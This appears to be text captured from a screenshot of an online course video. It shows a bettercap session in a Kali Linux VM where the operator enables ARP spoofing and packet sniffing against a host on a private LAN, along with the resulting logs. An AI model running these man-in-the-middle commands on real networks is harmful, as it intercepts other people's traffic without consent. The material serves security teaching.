 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mrhacker@Ka... 03:37 AM
mrhacker@Kali: ~/Desktop
File Actions Edit View Help
net.fuzz.layers : Types of layer to fuzz. (default=Payload)
net.fuzz.rate : Rate in the [0.0,1.0] interval of packets to fuzz. (default=1.0)
net.fuzz.ratio : Rate in the [0.0,1.0] interval of bytes to fuzz for each packet. (default=0.4)
net.fuzz.silent : If true it will not report fuzzed packets. (default=false)
net.sniff.filter : BPF filter for the sniffer. (default=not arp)
net.sniff.local : If true it will consider packets from/to this computer, otherwise it will skip them. (default=false)
net.sniff.output : If set, the sniffer will write captured packets to this file. (default=)
net.sniff.regexp : If set, only packets matching this regular expression will be considered. (default=)
net.sniff.source : If set, the sniffer will read from this pcap file instead of the current interface. (default=)
net.sniff.verbose : If true, every captured and parsed packet will be sent to the events.stream for displaying, otherwise o
nly the ones parsed at the application layer (sni, http, etc). (default=false)
192.168.1.0/24 > 192.168.1.10 » set net.sniff.local true
192.168.1.0/24 > 192.168.1.10 » arp.spoof on
192.168.1.0/24 > 192.168.1.10 » [03:37:01] [sys.log] [inf] arp.spoof enabling forwarding
192.168.1.0/24 > 192.168.1.10 » [03:37:01] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spo
ofing mechanisms, the attack will fail.
192.168.1.0/24 > 192.168.1.10 » [03:37:01] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.1.0/24 > 192.168.1.10 » net.sniff on
192.168.1.0/24 > 192.168.1.10 » [03:37:10] [net.sniff.mdns] mdns lubg2800700. : A query for wpad.local
192.168.1.0/24 > 192.168.1.10 » [03:37:10] [net.sniff.mdns] mdns lubg2800700. : A query for wpad.local
192.168.1.0/24 > 192.168.1.10 » [03:37:10] [net.sniff.mdns] mdns lubg2800700. : A query for wpad.local
192.168.1.0/24 > 192.168.1.10 » [03:37:10] [net.sniff.mdns] mdns lubg2800700. : A query for wpad.local
192.168.1.0/24 > 192.168.1.10 » [03:37:11] [net.sniff.mdns] mdns lubg2800700. : A query for wpad.local
192.168.1.0/24 > 192.168.1.10 » [03:37:11] [net.sniff.mdns] mdns lubg2800700. : A query for wpad.local
192.168.1.0/24 > 192.168.1.10 » [03:37:11] [net.sniff.mdns] mdns lubg2800700. : A query for wpad.local
192.168.1.0/24 > 192.168.1.10 » [03:37:11] [net.sniff.mdns] mdns lubg2800700. : A query for wpad.local
192.168.1.0/24 > 192.168.1.10 »
Right Ctrl
Type here to search
Udemy